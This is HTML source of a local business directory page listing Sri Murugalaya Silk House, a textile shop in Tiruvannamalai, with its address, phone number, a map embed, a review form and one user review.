									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spas" title="Beauty Spas in Tiruvannamalai">Beauty Spas</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologists" title="Dermatologists in Tiruvannamalai">Dermatologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Malls" title="Malls in Tiruvannamalai">Malls</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gyms" title="Gyms in Tiruvannamalai">Gyms</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Estate-Agents" title="Estate Agents in Tiruvannamalai">Estate Agents</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/ENT-Doctors" title="ENT Doctors in Tiruvannamalai">ENT Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Book-Shops" title="Book Shops in Tiruvannamalai">Book Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bike-on-Rent" title="Bike on Rent in Tiruvannamalai">Bike on Rent</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist-Doctors" title="Sexologist Doctors in Tiruvannamalai">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Neurologists" title="Neurologists in Tiruvannamalai">Neurologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Tiruvannamalai">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Tiruvannamalai">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Physician-Doctors" title="General Physician Doctors in Tiruvannamalai">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopaedic-Doctors" title="Orthopaedic Doctors in Tiruvannamalai">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Motor-Training-Schools" title="Motor Training Schools in Tiruvannamalai">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gastroenterologists" title="Gastroenterologists in Tiruvannamalai">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pathology-Labs" title="Pathology Labs in Tiruvannamalai">Pathology Labs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Taxi-Services" title="Taxi Services in Tiruvannamalai">Taxi Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cake-Shops" title="Cake Shops in Tiruvannamalai">Cake Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Repair-&-Services" title="AC Repair & Services in Tiruvannamalai">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Tiruvannamalai">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dmart" title="Dmart in Tiruvannamalai">Dmart</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Psychiatrists" title="Psychiatrists in Tiruvannamalai">Psychiatrists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dharamshalas" title="Dharamshalas in Tiruvannamalai">Dharamshalas</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Urologist-Doctors" title="Urologist Doctors in Tiruvannamalai">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-Dealers" title="Bicycle Dealers in Tiruvannamalai">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Paediatricians" title="Paediatricians in Tiruvannamalai">Paediatricians</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sonography-Centres" title="Sonography Centres in Tiruvannamalai">Sonography Centres</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Yoga-Classes" title="Yoga Classes in Tiruvannamalai">Yoga Classes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-Shops" title="Electrical Shops in Tiruvannamalai">Electrical Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathic-Doctors" title="Homeopathic Doctors in Tiruvannamalai">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Physiotherapists" title="Physiotherapists in Tiruvannamalai">Physiotherapists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Photo-Studios" title="Photo Studios in Tiruvannamalai">Photo Studios</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-Classes" title="Music Classes in Tiruvannamalai">Music Classes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods-Dealers" title="Sports Goods Dealers in Tiruvannamalai">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shoe-Dealers" title="Shoe Dealers in Tiruvannamalai">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hair-Stylists" title="Hair Stylists in Tiruvannamalai">Hair Stylists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ophthalmologists" title="Ophthalmologists in Tiruvannamalai">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-Doctors" title="Ayurvedic Doctors in Tiruvannamalai">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-Clinics" title="Eye Clinics in Tiruvannamalai">Eye Clinics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cooks-On-Hire" title="Cooks On Hire in Tiruvannamalai">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Nephrologists" title="Nephrologists in Tiruvannamalai">Nephrologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Drug-De-Addiction-Center" title="Drug De Addiction Center in Tiruvannamalai">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/ATM" title="ATM in Tiruvannamalai">ATM</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/5-Star-Hotels" title="5 Star Hotels in Tiruvannamalai">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Resorts" title="Resorts in Tiruvannamalai">Resorts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-&-Tuitions" title="Coaching & Tuitions in Tiruvannamalai">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Services" title="Business Services in Tiruvannamalai">Business Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Construction-&-Renovation" title="Home Construction & Renovation in Tiruvannamalai">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Tiruvannamalai">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Personal-Finance-Services" title="Personal Finance Services in Tiruvannamalai">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Parties" title="Parties in Tiruvannamalai">Parties</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Tiruvannamalai">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Tiruvannamalai">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Tiruvannamalai">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Political-Party-Office" title="Political Party Office in Tiruvannamalai">Political Party Office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Educational-Consultant" title="Educational Consultant in Tiruvannamalai">Educational Consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Preschool" title="Preschool in Tiruvannamalai">Preschool</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Day-care-center" title="Day care center in Tiruvannamalai">Day care center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Retreat-center" title="Retreat center in Tiruvannamalai">Retreat center</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://tiruvannamalaiads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<section>
		<div class="v3-list-ql">
			<div class="container">
				<div class="row">
					<div class="v3-list-ql-inn">
						<ul>
							<li class="active"><a href="#ld-abour"><i class="fa fa-user"></i> About</a>
							</li>
							<li><a href="#ld-ser"><i class="fa fa-cog"></i> Services</a>
							</li>
							<li><a href="#ld-gal"><i class="fa fa-photo"></i> Gallery</a>
							</li>
							<!--<li><a href="#ld-roo"><i class="fa fa-ticket"></i> Room Booking</a>
							</li>-->
							<li><a href="#ld-vie"><i class="fa fa-street-view"></i> 360 View</a>
							</li>
							<li><a href="#ld-rew"><i class="fa fa-edit"></i> Write Review</a>
							</li>
							<li><a href="#ld-rer"><i class="fa fa-star-half-o"></i> User Review</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--LISTING DETAILS-->
		<section class="pg-list-1" style="background:url('https://tiruvannamalaiads.com/assets/images/list-deta/1627470443Textiles.jpg');">

		<div class="container">

			<div class="row">
				
				<div class="pg-list-1-left"> <a href="#"><h3>Sri Murugalaya Silk House</h3></a>

					<div class="list-rat-ch"> <span>5.0
						</span> 
                         
						 <i class="fa fa-star" aria-hidden="true" ></i>

						 <i class="fa fa-star" aria-hidden="true"></i> 

						 <i class="fa fa-star" aria-hidden="true"></i>

						 <i class="fa fa-star" aria-hidden="true"></i> 

						 <i class="fa fa-star" aria-hidden="true"></i> 

					  &nbsp;&nbsp;<b style='color:#fff;font-size:15px;font-weight:700;'> 1&nbsp; Review(s)</b>					   
					    <div class="pull-right get_direction"><a href="#location-vie" style="color:#fff;font-size:15px;font-weight:700;"><img src="https://tiruvannamalaiads.com/assets/images/aff-logo.png" alt="Tiruvannamalai Ads" width="30"> Direction</a></div>
					  
					  
					</div>

					<h4>textiles</h4>

					<p><b>Address:</b> 
						Car St, Pavazhakundur, Tiruvannamalai, Tamil Nadu 606601 						, Vellore					</p>
<style>
    @media only screen and (min-width: 600px) {
        .li-width { width:100% !important; }
    }
    .li-width { width:50%; }
</style>
					<div class="list-number pag-p1-phone">

						<ul>
													<li><i class="fa fa-mobile" aria-hidden="true"></i> +91 04175 252 835</li>
					    	
						</ul>

					</div>

				</div>

				<div class="pg-list-1-right mobile_contact_icon">

					<div class="list-enqu-btn pg-list-1-right-p1 desktop_btn">

						<ul>
						     
							<li><a href="#ld-rew"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li>
																					<li><a href="https://api.whatsapp.com/send?phone=9104175 252 835" title="Sri Murugalaya Silk House" class="whatsapp_listing" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> Whatsapp</a> </li>
														<li><a href="tel: +9104175 252 835"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
							
														
					    
					    														
											
											 <form action="" method="post" enctype="multipart/form-data">
					   	                    <input type="hidden" name="userid" id="user_like" value="">
					   		                <input type="hidden" name="userid" id="post_like" value="111">
					  
					                             <li><a id="listing_like" ><i class="fa fa-thumbs-o-up" aria-hidden="true"></i>&nbsp;&nbsp;0  Likes</a></li>
					                       </form>
					   
																	</ul>

					</div>
					<div class="list-enqu-btn pg-list-1-right-p1 mobile_btn">

						<ul class="contact_btn">
						   
						    <li><a href="#location-vie"><i class="fa fa-map-marker" aria-hidden="true"></i> </a>Directions</li>
							<li><a href="#ld-rew"><i class="fa fa-star-o" aria-hidden="true"></i> </a>  Review</li>
																					<li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=9104175 252 835" title="Sri Murugalaya Silk House" class="whatsapp_listing" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>  Whatsapp</li>
														<li class="call_now"><a href="tel: +9104175 252 835"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li>
																											
											
											 <form action="" method="post" enctype="multipart/form-data">
					   	                    <input type="hidden" name="userid" id="user_like" value="">
					   		                <input type="hidden" name="userid" id="post_like" value="111">
					  
					                             <li><a id="listing_like" ><i class="fa fa-thumbs-o-up" aria-hidden="true"></i>&nbsp;&nbsp;</a>0  Likes</li>
					                       </form>
					   
																	</ul>

					</div>

				</div>
				

			</div>

		</div>

	</section>
	

	<section class="list-pg-bg">

		<div class="container">

			<div class="row">
				<!--Advertisement-->
					<div class="">
						<br>
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                           <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://tiruvannamalaiads.com" title="Tiruvannamalai Ads" target="_blank">
										<img src="https://tiruvannamalaiads.com/assets/advertise/b1.png" class="img-responsive center" alt="Tiruvannamalai Ads"/>
									</a>
								</div>
																					  </div>
						</div>
					</div>
				<div class="com-padd">

					<div class="list-pg-lt list-page-com-p">

						<!--LISTING DETAILS: LEFT PART 1-->
						
						<div class="pglist-p1 pglist-bg pglist-p-com" id="ld-abour">

							<div class="pglist-p-com-ti">

								<h3><span>About</span> Sri Murugalaya Silk House</h3> </div>
								
							<div class="list-pg-inn-sp">

								<div class="share-btn">

									<ul>

										<li><!-- Facebook -->
											<a href="https://www.facebook.com/sharer/sharer.php?u=https://tiruvannamalaiads.com/Adukkamparai/Sri-Murugalaya-Silk-House" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"  target="_blank" title="Share on Facebook"><i class="fa fa-facebook fb1"></i> Share On Facebook</a>
										</li>

										<li>
											<!--Twitter-->
											<a href="https://twitter.com/share?url=https://tiruvannamalaiads.com/Adukkamparai/Sri-Murugalaya-Silk-House&via=Sri Murugalaya Silk House&text=From @Tiruvannamalai Ads" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter"><i class="fa fa-twitter tw1"></i> Share On Twitter</a>
										</li>

										<!-- Google+ -->
										<!--<li>
											
											<a href="https://plus.google.com/share?url=https://tiruvannamalaiads.com/Adukkamparai/Sri-Murugalaya-Silk-House"onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Google+"><i class="fa fa-google-plus gp1"></i> Share On Google Plus</a>
										</li>-->

									</ul>

								</div> 

								<p>Sri Murugalaya Silk House</p>
							
							</div>

						</div>
						
							                        			<script type="text/javascript">
function ShowHide(divId)
{
if(document.getElementById(divId).style.display == 'none')
{
document.getElementById(divId).style.display='block';

}
else
{
document.getElementById(divId).style.display = 'none';

}
}
</script>				
					
						<!--END LISTING DETAILS: LEFT PART 1-->
							<style>
.departments-row .department {
	margin: 0 0 15px;
	
}
@media (min-width: 992px)
.col-md-3{
    width:25px;
}
</style>
							<!--END LISTING DETAILS: LEFT PART 1-->
												
						<!--END LISTING DETAILS: LEFT PART 1-->
												
					
						<!--END LISTING DETAILS: LEFT PART 1 vit-->
												
				
												
														                  		                  						<!--LISTING DETAILS: LEFT PART 2-->
						<div class="pglist-p2 pglist-bg pglist-p-com" id="ld-ser">
							<div class="pglist-p-com-ti">
								<h3><span>Services</span> Offered</h3> </div>
							<div class="list-pg-inn-sp">
								<p>Sri Murugalaya Silk House in Tiruvannamalai</p>
								<div class="row pg-list-ser">
									<ul class="Services_Offered">
										<li class="col-md-4">
											<div class="pg-list-ser-p1">
																									<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads" />
																							</div>
											<div class="pg-list-ser-p2">
												<h4>Sri Murugalaya Silk House in Tiruvannamalai </h4> 
											</div>
										</li>
										<li class="col-md-4">
											<div class="pg-list-ser-p1">
																									<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads" />
																							</div>
											<div class="pg-list-ser-p2">
												<h4>Sri Murugalaya Silk House in Tiruvannamalai </h4> 
											</div>
										</li>
										<li class="col-md-4">
											<div class="pg-list-ser-p1">
																									<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads" />
																							</div>
											<div class="pg-list-ser-p2">
												<h4>Sri Murugalaya Silk House in Tiruvannamalai </h4> 
											</div>
										</li>
										<li class="col-md-4">
											<div class="pg-list-ser-p1">
																									<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads" />
																							</div>
											<div class="pg-list-ser-p2">
												<h4>Sri Murugalaya Silk House in Tiruvannamalai </h4> 
											</div>
										</li>
										<li class="col-md-4">
											<div class="pg-list-ser-p1">
																									<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads" />
																							</div>
											<div class="pg-list-ser-p2">
												<h4>Sri Murugalaya Silk House in Tiruvannamalai </h4> 
											</div>
										</li>
										<li class="col-md-4">
											<div class="pg-list-ser-p1">
																									<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads" />
																							</div>
											<div class="pg-list-ser-p2">
												<h4>Sri Murugalaya Silk House in Tiruvannamalai </h4> 
											</div>
										</li>
									</ul>
								</div>
							</div>
						</div>
						<!--END LISTING DETAILS: LEFT PART 2-->
						<!--LISTING DETAILS: LEFT PART 3-->
						<div class="pglist-p3 pglist-bg pglist-p-com" id="ld-gal">
							<div class="pglist-p-com-ti">
								<h3><span>Photo</span> Gallery</h3> </div>
							<div class="list-pg-inn-sp">
								<div id="myCarousel" class="carousel slide" data-ride="carousel">
									<!-- Indicators -->
									<ol class="carousel-indicators">
										<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
										<li data-target="#myCarousel" data-slide-to="1"></li>
										<li data-target="#myCarousel" data-slide-to="2"></li>
										<li data-target="#myCarousel" data-slide-to="3"></li>
										<li data-target="#myCarousel" data-slide-to="4"></li>
										<li data-target="#myCarousel" data-slide-to="5"></li>
									</ol>
									<!-- Wrapper for slides -->
									<div class="carousel-inner">
										<div class="item active">
																							<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads">
																					</div>
										<div class="item">
																							<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads">
																					</div>
										<div class="item">
																							<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads">
																					</div>
										<div class="item">
																							<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads">
																					</div>
										<div class="item">
																							<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads">
																					</div>
										<div class="item">
																							<img src="https://tiruvannamalaiads.com/assets/images/services/default.png" class="img-responsive" alt="Sri Murugalaya Silk House in Tiruvannamalai - Tiruvannamalai Ads">
																					</div>
									</div>
									<!-- Left and right controls -->
									<a class="left carousel-control" href="#myCarousel" data-slide="prev"> <i class="fa fa-angle-left list-slider-nav" aria-hidden="true"></i> </a>
									<a class="right carousel-control" href="#myCarousel" data-slide="next"> <i class="fa fa-angle-right list-slider-nav list-slider-nav-rp" aria-hidden="true"></i> </a>
								</div>
							</div>
						</div>
						<!--END LISTING DETAILS: LEFT PART 3-->
						<!--LISTING 360 DEGREE MAP: LEFT PART 8-->
						<div class="pglist-p3 pglist-bg pglist-p-com" id="ld-vie">
							<div class="pglist-p-com-ti">
								<h3><span>Location</span> Map</h3> </div>
							<div class="list-pg-inn-sp list-360">
																	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3899.2268834763718!2d79.06876074952041!3d12.23291143392483!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bacc08f25af79bf%3A0x418f4beb8a0fec4d!2sSri%20Murugalaya%20Silk%20House!5e0!3m2!1sen!2sin!4v1584078111754!5m2!1sen!2sin" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>															</div>
						</div>
						<!--END 360 DEGREE MAP: LEFT PART 8-->
												 					
						 						 	 
						<!--LISTING DETAILS: LEFT PART 6-->

						<div class="pglist-p3 pglist-bg pglist-p-com" id="ld-rew">

							<div class="pglist-p-com-ti">

								<h3><span>Write Your</span> Reviews</h3> </div>

								<span style="text-align:center;" class="reviewMsg"></span>
							<div class="list-pg-inn-sp">

								<div class="list-pg-write-rev">								

																											<form class="col" action="" method="POST" id="review_form" enctype="multipart/form-data">
										<p>Writing great reviews may help others discover the places that are just apt for them. Here are a few tips to write a good review:</p>
										<div class="row">
											<div class="col s12">
												<fieldset class="rating">
													<input type="radio" id="star5" name="rating" value="5" />
													<label class="full" for="star5" title="Excellent - 5 stars"></label>
													<input type="radio" id="star4" name="rating" value="4" />
													<label class="full" for="star4" title="Good - 4 stars"></label>												
													<input type="radio" id="star3" name="rating" value="3"  />
													<label class="full" for="star3" title="Satisfactory - 3 stars"></label>
													<input type="radio" id="star2" name="rating" value="2" />
													<label class="full" for="star2" title="Below Average - 2 stars"></label>
													<input type="radio" id="star1" name="rating" value="1" />
													<label class="full" for="star1" title="Poor - 1 star"></label>
												</fieldset> <p style="margin-top: 20px;">- Choose your Stars</p>
											</div>
										</div>
										<input type="hidden" name="reviewFrom" id="reviewFrom" value="listing">
																					
											<div class="row">
												
												<div class="input-field col s6">

													<input type="text" class="validate" name="fullnameR" id="fullnameR" required autocomplete="off" placeholder="Full Name"  title="Alphabetics Only">

													<label for="re_name">Full Name</label>
													<span id="qNameErr"></span>
												</div>

												<div class="input-field col s6">

													<input type="text" class="validate" name="mobileR" id="mobileR" required autocomplete="off" placeholder="Mobile Number" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10">

													<label for="re_mob">Mobile</label>
													<span id="qMobileErr"></span>
												</div>

											</div>

											<div class="row">

												<div class="input-field col s12">

													<input type="email" class="validate" name="emailR" id="emailR" required autocomplete="off" placeholder="Email Address" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com">

													<label for="re_mail">Email id</label>
													<span id="qEmailErr"></span>
												</div>
									
											</div>
											
											<input type="hidden" name="reviewid" value="0">
											
																					<div class="row">
											
											<div class="input-field col s12">

												<textarea class="materialize-textarea" name="messageR" id="messageR" required pattern=".{6,}" maxlength="250" title="Input string should be either empty or between 6 - 250 characters"></textarea>
												<span id="qMessageErr"></span>
												<label for="re_msg">Write review</label>

											</div>

										</div>
										<div class="row">

										<input type="hidden" name="postid" id="postid" value="111">

										<input type="hidden" name="userid" id="postid" value="4">
											<div class="input-field col s12"> <input class="waves-effect waves-light btn-large full-btn" type="button" name="review" id="review" value="Submit Review" onclick="getWriteReview();"> </div>

										</div>

									</form>
																	</div>

							</div>

						</div>

						<!--END LISTING DETAILS: LEFT PART 6-->
						<!--Advertisement-->
						<div class="col-sm-12">
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://tiruvannamalaiads.com" title="Tiruvannamalai Ads" target="_blank">
											<img src="https://tiruvannamalaiads.com/assets/advertise/b1.png" class="img-responsive center" alt="Tiruvannamalai Ads"/>
										</a>
									</div>
																								  </div>
							</div>
							<br>
						</div>
						<!--LISTING DETAILS: LEFT PART 5-->

						<div class="pglist-p3 pglist-bg pglist-p-com" id="ld-rer">

							<div class="pglist-p-com-ti">

								<h3><span>User</span> Reviews</h3> </div>

							<div class="list-pg-inn-sp">

								<div class="lp-ur-all">

									<div class="lp-ur-all-left">
										<div class="lp-ur-all-left-1">

											<div class="lp-ur-all-left-11">Excellent</div>

											<div class="lp-ur-all-left-12">

												<div class="lp-ur-all-left-13" style="width: 100%;"></div>

											</div>
											<div class="lp-ur-all-left-11">&nbsp;&nbsp;&nbsp;&nbsp; (1)</div>
                                         
										</div>

										<div class="lp-ur-all-left-1">

											<div class="lp-ur-all-left-11">Good</div>

											<div class="lp-ur-all-left-12">

												<div class="lp-ur-all-left-13 lp-ur-all-left-Good" style="width: 0%;"></div>

											</div>
                                            	<div class="lp-ur-all-left-11">&nbsp;&nbsp;&nbsp;&nbsp; (0)</div>
										</div>

										<div class="lp-ur-all-left-1">

											<div class="lp-ur-all-left-11">Satisfactory</div>

											<div class="lp-ur-all-left-12">

												<div class="lp-ur-all-left-13 lp-ur-all-left-satis" style="width: 0%;"></div>

											</div>
                                           	<div class="lp-ur-all-left-11">&nbsp;&nbsp;&nbsp;&nbsp; (0)</div>
										</div>

										<div class="lp-ur-all-left-1">

											<div class="lp-ur-all-left-11">Below Average</div>

											<div class="lp-ur-all-left-12">

												<div class="lp-ur-all-left-13 lp-ur-all-left-below" style="width: 0%;"></div>

											</div>
                                            	<div class="lp-ur-all-left-11">&nbsp;&nbsp;&nbsp;&nbsp; (0)</div>
										</div>

										<div class="lp-ur-all-left-1">

											<div class="lp-ur-all-left-11">Poor</div>

											<div class="lp-ur-all-left-12">

												<div class="lp-ur-all-left-13 lp-ur-all-left-poor" style="width: 0%;"></div>

											</div>
                                            	<div class="lp-ur-all-left-11">&nbsp;&nbsp;&nbsp;&nbsp; (0)</div>
										</div>

									</div>

									<div class="lp-ur-all-right">

										<h5>Overall Ratings</h5>
									
										<p><span>5.0 <i class="fa fa-star" aria-hidden="true"></i></span> based on 
										1 reviews</p>

									</div>

								</div>

								<div class="lp-ur-all-rat">

									<h5>Reviews</h5>

									<ul>

																				<div id="all_rows">
										
												<li>
																										<div class="lr-user-wr-img"> <img src="https://tiruvannamalaiads.com/assets/uploads/default.png" alt="Asha" style="border-radius: 20px;"> </div>

													<div class="lr-user-wr-con">

														<h6>Asha <span>5<i class="fa fa-star" aria-hidden="true"></i></span></h6> <span class="lr-revi-date">15 October 2019</span>
														<p>best and trustable service</p>								
													</div>
																									</li>

																					<!--REVIEW LOOP END-->
											<input type="hidden" id="row_no" value="5">
											<input type="hidden" id="listing" value="111">
											<input type="hidden" id="area" value="Tiruvannamalai">
										</div>
																						<br>
											<div class="col-md-12">
												<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
											</div>
											
																					
									</ul>

								</div>

							</div>

						</div>

						<!--END LISTING DETAILS: LEFT PART 5-->

					</div>

					<div class="list-pg-rt">
					    	<div class="pglist-p3 pglist-bg pglist-p-com">

							<div class="pglist-p-com-ti pglist-p-com-ti-right">

								<h3><span>CLAIM</span> LISTING</h3> </div>

							<div class="list-pg-inn-sp">

								<div class="">
                                   <div class="counter">
								         
                                        <!--<i class="fa fa-coffee fa-2x"></i>-->
                                        <a class="waves-effect waves-light btn-large full-btn list-pg-btn" href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2">Suggest an edit</a>
                                        <p class="count-text ">Claim this business</p>
                                    </div>
                                </div>
									
							</div>						
						</div>
							    <!--LISTING DETAILS: LEFT PART 7-->
                        	
						
					    <!--LISTING DETAILS: LEFT PART 7-->
                        						<!--END LISTING DETAILS: LEFT PART 7-->

						<!--LISTING DETAILS: LEFT PART 7-->

						<div class="pglist-p3 pglist-bg pglist-p-com">

							<div class="pglist-p-com-ti pglist-p-com-ti-right">

								<h3><span>Listing</span> Guarantee</h3> </div>

							<div class="list-pg-inn-sp">

